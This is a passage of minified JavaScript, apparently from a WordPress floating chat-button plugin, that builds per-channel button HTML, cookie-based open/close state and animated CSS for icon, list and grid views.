"+t.trim(s.custom_class));""!=s.custom_id&&(e=t.trim(s.custom_id));("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: "+s.bg_color+"; color: "+s.text_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_color&&"#65bbf2"!=s.bg_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+" {background: #000000; color: "+s.text_color+"; }");("instagram"!=s.channel||"instagram"==s.channel&&"#df0079"!=s.bg_hover_color)&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" {background: "+s.bg_hover_color+"; color: "+s.text_hover_color+"; }");"twitter"!=s.channel||"#65BBF2"!=s.bg_hover_color&&"#65bbf2"!=s.bg_hover_color||(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover {background: #000000; color: "+s.text_hover_color+"; }");l+="#gsb-buttons-"+o+" .channel-"+s.channel+" svg {fill: "+s.text_color+"; color: "+s.text_color+"; }",l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg, #gsb-buttons-"+o+" .list-channel a:hover .channel-"+s.channel+" svg {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }","slack"==s.channel&&"#ffffff"!=s.text_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":not(:hover) svg path {fill: "+s.text_color+"; }");"slack"==s.channel&&"#ffffff"!=s.text_hover_color&&(l+="#gsb-buttons-"+o+" .channel-"+s.channel+":hover svg path {fill: "+s.text_hover_color+"; color: "+s.text_hover_color+"; }");return t("#gsb-buttons-"+o).hasClass("view-list")?"<div class='list-channel-container'><div class='chat-button list-channel'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'>"+i+"<div class='list-channel-title'>"+s.title+"</div></a></div></div>":"<div class='chat-button'><a href='"+s.href+"' data-scb='"+s.title+"' target='"+s.target+"' class='scb-tooltip "+n+" gsb-social-channel' id='"+e+"' data-channel='"+s.channel+"'><span class='sr-only'>"+s.title+"</span>"+i+"</a></div>"}(s,o);return i}function d(s,o){var i="";t("#gsb-buttons-"+o).hasClass("view-list")&&(i="channel-"+s.channel+" chat-button-link button-link-"+s.channel+"-"+o,""!=s.custom_class&&(i+=" "+t.trim(s.custom_class)),"instagram"==s.channel&&"#df0079"==s.bg_hover_color&&(i+=" default-insta-hover"));var n="<span class='chat-button-icon "+i+" chat-button-"+s.channel+"-"+o+"'>";return""!=s.image_url?n+="<img src='"+s.image_url+"' alt='"+s.title+"' />":n+=s.icon,n+="</span>"}function u(t){return"contact_form"==t.channel&&(t.value="123"),!(""==t.value||!(a&&"yes"==t.for_desktop||!a&&"yes"==t.for_mobile))}function p(t){var s=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return s?s[2]:null}function h(t,s,o){var i=new Date;i.setTime(i.getTime()+36e5*o),document.cookie=t+"="+s+";path=/;expires="+i.toGMTString()}t(document).ready((function(){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(a=!1,o=!0),"object"==typeof gsb_settings&&gsb_settings.buttons.length&&(t.each(gsb_settings.buttons,(function(o,a){var d=function(s){var o=0;s.channels.length&&t.each(s.channels,(function(t,s){u(s)&&o++}));return o}(a),m=parseInt(a.settings.icon_size),f=c(a);if(d>0){var v="";"list_view"==a.settings.view&&d>1&&(v="view-list"),"grid_view"==a.settings.view&&d>1&&(v="view-grid");var _="<div class='gsb-buttons active has-shadow "+v+"' id='gsb-buttons-"+a.id+"' data-id='"+a.id+"'><div class='gsb-buttons-content'><div class='gsb-button-list "+a.settings.view+"'></div><div class='gsb-trigger'></div></div></div>";t("body").append(_);var w="<div class='gsb-trigger-button'><div class='gsb-trigger-top'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Contact Us</span>"+a.settings.icon_url+"</a> </div><div class='gsb-trigger-bottom'><a role='button' href='#' class='chat-button-link'><span class='sr-only'>Close</span><span class='chat-button-icon'><svg xmlns='http://www.w3.org/2000/svg' fill='#ffffff' viewBox='0 0 30 30' width='90' height='90' ><path d='M7 4c-.256 0-.512.097-.707.293l-2 2a1 1 0 0 0 0 1.414L11.586 15l-7.293 7.293a1 1 0 0 0 0 1.414l2 2a1 1 0 0 0 1.414 0L15 18.414l7.293 7.293a1 1 0 0 0 1.414 0l2-2a1 1 0 0 0 0-1.414L18.414 15l7.293-7.293a1 1 0 0 0 0-1.414l-2-2a1 1 0 0 0-1.414 0L15 11.586 7.707 4.293C7.512 4.097 7.256 4 7 4z'/></svg></span></a> </div></div>";if(t("#gsb-buttons-"+a.id+" .gsb-trigger").html(w),console.log(d),1==d){var x="";t.each(a.channels,(function(s,o){if(u(o)){if(x=g(o,a.id),"contact_form"==o.channel){var i=r(o,a.id);t("#gsb-buttons-"+a.id).append(i)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var n=b(o,a.id);t("#gsb-buttons-"+a.id).append(n)}}})),""!=x&&(console.log(t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").length),t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-button").html(x),t("#gsb-buttons-"+a.id).addClass("single"),t("#gsb-buttons-"+a.id+" .scb-tooltip").addClass("cooltipz--visible"),t("#gsb-buttons-"+a.id+" .scb-tooltip").attr("data-tooltip-dir","right"==f?"left":"right"))}else t.each(a.channels,(function(s,o){if(u(o)){var i=g(o,a.id);if(t("#gsb-buttons-"+a.id+" .gsb-button-list").append(i),"contact_form"==o.channel){var n=r(o,a.id);t("#gsb-buttons-"+a.id).append(n)}if("whatsapp"==o.channel&&"yes"==o.whatsapp_popup_setting.show_whatsapp_popup){var e=b(o,a.id);t("#gsb-buttons-"+a.id).append(e)}}}));if("list_view"==a.settings.view&&d>1){var k="<div class='channel-list-container'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-list'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(),k+="</div>",k+="<div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view").html(k)}if("grid_view"==a.settings.view&&d>1){k="<div class='channel-grid'>";""!=a.settings.list_view_subtitle&&(k+="<div class='grid-title-container'><div class='grid-title'>"+a.settings.list_view_subtitle+"</div></div>"),k+="<div class='channel-grid-container'>",k+=t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(),k+="</div>",k+="</div>",t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view").html(k)}if("icon_view"!=a.settings.view&&d>1&&""!=a.settings.list_view_title){var y="";y+="<div class='list_title_container'>",y+="<span class='close-view-btn'><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M18 6L6 18M6 6L18 18' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/> </svg></span>",y+="<span class='list_title'>"+a.settings.list_view_title.replace(/(<([^>]+)>)/gi,"")+"</span>",y+="</div>","list_view"==a.settings.view?t("#gsb-buttons-"+a.id+" .gsb-button-list.list_view .channel-list-container").before(y):t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid").before(y)}var C="";"open"==a.settings.default_state&&"no"==a.settings.show_close_button&&"icon_view"==a.settings.view&&(C="has-no-close-button"),t("#gsb-buttons-"+a.id).addClass(C),"open"==a.settings.default_state&&"yes"==a.settings.show_close_button&&(t("#gsb-buttons-"+a.id).addClass("has-close-button"),t("#gsb-buttons-"+a.id).addClass("has-no-animation")),"click"==a.settings.default_state&&t("#gsb-buttons-"+a.id).addClass("has-no-tooltip-animation");var z=0;if(t("#gsb-buttons-"+a.id).hasClass("has-no-close-button"))l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list .chat-button {transition:none !important; display: block;}";else for(z=0;z<d;z++)"vertical"==a.settings.menu_view?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateY(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateY(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transform: translateY(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px) scale(1); transform: translateY(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"right"==f?"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(0); transform: translateX("+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: block;}");l+="#gsb-buttons-"+a.id+".list_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .list_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}",l+="#gsb-buttons-"+a.id+".grid_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .grid_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}";z=1;var X=0;if("list_view"==a.settings.view&&d>1);else for(z=1,X=0;X<d;z++,X++)"vertical"==a.settings.menu_view?l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px);transition-delay:-2s;}";var Y=p("gsb-button-click-"+a.id);"open"==a.settings.default_state&&("no"==a.settings.hide_menu_after_close_click?(t("#gsb-buttons-"+a.id).addClass("open-buttons"),Y&&t("#gsb-buttons-"+a.id).removeClass("has-close-button")):Y?t("#gsb-buttons-"+a.id).removeClass("has-close-button"):t("#gsb-buttons-"+a.id).addClass("open-buttons"))}var I=Math.ceil(2*m/10);"icon_view"==a.settings.view||"icon_view"!=a.settings.view&&d<=1?(l+="#gsb-buttons-"+a.id+" .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"):(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .chat-button-link {border-radius: "+a.settings.border_radius+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir]::after, [data-scb][class*=cooltipz]::after {background-color: "+a.settings.tooltip_settings.bg_color+"; color: "+a.settings.tooltip_settings.text_color+"; border-radius: "+a.settings.tooltip_settings.border_radius+"px; font-size:"+a.settings.tooltip_settings.font_size+"px; line-height: "+a.settings.tooltip_settings.tooltip_height+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before {border-left-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before {border-top-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before {border-right-color: "+a.settings.tooltip_settings.bg_color+"; }","list_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"grid_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"0"==a.settings.tooltip_settings.border_radius&&"0"==a.settings.tooltip_settings.tooltip_height&&"0"==a.settings.tooltip_settings.font_size&&(l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, 